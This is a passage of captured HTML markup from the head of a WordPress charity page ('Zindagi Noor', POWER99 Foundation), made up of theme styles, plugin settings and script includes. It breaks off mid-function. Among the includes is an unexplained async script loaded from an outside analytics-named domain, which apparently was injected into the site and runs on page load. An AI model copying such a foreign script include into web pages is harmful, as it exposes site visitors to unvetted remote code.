

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power99.foundation/?page_id=6555
body_size: 14445
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPZCGXZ');</script>
<!-- End Google Tag Manager -->
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="google-site-verification" content="wDU4Ob4tKayo_o0Q5RNEa45MLpEycDV8QLnEsXsltN4" />
  <title>Zindagi Noor &#8211; POWER99 Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Hubbub v.1.33.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zindagi Noor" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://power99.foundation/?page_id=6555" />
<meta property="og:site_name" content="POWER99 Foundation" />
<meta property="og:updated_time" content="2022-10-28T11:44:18+00:00" />
<meta property="article:published_time" content="2022-10-28T11:39:59+00:00" />
<meta property="article:modified_time" content="2022-10-28T11:44:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zindagi Noor" />
<meta name="twitter:description" content="" />
<!-- Hubbub v.1.33.0 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POWER99 Foundation &raquo; Feed" href="https://power99.foundation/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="POWER99 Foundation &raquo; Comments Feed" href="https://power99.foundation/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/power99.foundation\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://power99.foundation/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://power99.foundation/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://power99.foundation/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.33.0' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
</style>
<link rel='stylesheet' id='give-styles-css' href='https://power99.foundation/wp-content/plugins/give/assets/dist/css/give.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://power99.foundation/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://power99.foundation/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='kunco-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CPoppins:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://power99.foundation/wp-content/themes/kunco/js/lightgallery/css/lightgallery.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-style-css' href='https://power99.foundation/wp-content/themes/kunco/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://power99.foundation/wp-content/themes/kunco/js/magnific/magnific-popup.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://power99.foundation/wp-content/themes/kunco/js/owl-carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css' href='https://power99.foundation/wp-content/themes/kunco/css/icon-custom.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css' href='https://power99.foundation/wp-content/themes/kunco/css/fontawesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-bootstrap-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/bootstrap.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-woocoomerce-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/woocommerce.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-template-css' href='https://power99.foundation/wp-content/themes/kunco/css/skins/green/template.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='gva-custom-style-css' href='https://power99.foundation/wp-content/themes/kunco/css/custom_script.css?ver=6.4.3' type='text/css' media='all' />
<style id='gva-custom-style-inline-css' type='text/css'>
body{color:#000000;}.topbar{background:#353535;}.topbar{color: #82C431;}header, header .header-main, header .main-header-inner, .header-v2 .header-top{background: #E2E2E2!important;}header{color: #000000;}header a{color: #0A0A0A;}header a:hover, header a:focus, header a:active{color: #FF0044!important;}.header-mainmenu, .header-v1 .header-bottom, .header-v2 .header-bottom, .header-v4 .header-bottom, .header-v4 .header-bottom .header-bottom-inner{background: #8EC44D!important;}ul.gva-main-menu{color: #ED2359;}ul.gva-main-menu .submenu-inner {background: #B7B7B7!important;}ul.gva-main-menu .submenu-inner {color: #8EC44D;}div.page {background: #E2E2E2!important;}div.page {color: #000000;}div.page a{color: #1E73BE;}div.page a:hover, div.page a:active, div.page a:focus {color: #DD3333!important;}
</style>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","checkout_nonce":"f43bcc3c09","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.4.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","ajaxNonce":"ad14c3951c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"0","number_decimals":2},"cookie_hash":"191e63758e0dbc95bb25b57f60011d91","session_nonce_cookie_name":"wp-give_session_reset_nonce_191e63758e0dbc95bb25b57f60011d91","session_cookie_name":"wp-give_session_191e63758e0dbc95bb25b57f60011d91","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/power99.foundation\/index.php?rest_route=\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/power99.foundation\/wp-admin\/admin-ajax.php","security":"30fcc3ac5a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/power99.foundation\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/power99.foundation\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/bootstrap.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/countdown.js?ver=6.4.3" id="countdown-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/count-to.js?ver=6.4.3" id="count-to-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.appear.js?ver=6.4.3" id="appear-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/perfect-scrollbar.jquery.min.js?ver=6.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/owl-carousel/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/magnific/jquery.magnific-popup.min.js?ver=6.4.3" id="magnific-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/scroll/jquery.scrollto.js?ver=6.4.3" id="scroll-to-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/waypoint.js?ver=6.4.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.cookie.js?ver=6.4.3" id="cookie-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.typer.js?ver=6.4.3" id="typer-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/jquery.easypiechart.min.js?ver=6.4.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/lightgallery/js/lightgallery.min.js?ver=6.4.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/main.js?ver=6.4.3" id="kunco-main-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/themes/kunco/js/woocommerce.js?ver=6.4.3" id="woocommerce-theme-js"></script>
<link rel="https://api.w.org/" href="https://power99.foundation/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://power99.foundation/index.php?rest_route=/wp/v2/pages/6555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://power99.foundation/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://power99.foundation/?page_id=6555" />
<link rel='shortlink' href='https://power99.foundation/?p=6555' />
<link rel="alternate" type="application/json+oembed" href="https://power99.foundation/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpower99.foundation%2F%3Fpage_id%3D6555" />
<link rel="alternate" type="text/xml+oembed" href="https://power99.foundation/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpower99.foundation%2F%3Fpage_id%3D6555&#038;format=xml" />
<meta name="framework" content="Redux 4.2.11" /><script> var ajaxurl = "https://power99.foundation/wp-admin/admin-ajax.php";</script><meta name="hubbub-info" description="Hubbub 1.33.0"><meta name="generator" content="Give v3.4.0" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<script> var ajaxurl = "https://power99.foundation/wp-admin/admin-ajax.php";</script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" sizes="32x32" />
<link rel="icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" />
<meta name="msapplication-TileImage" content="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
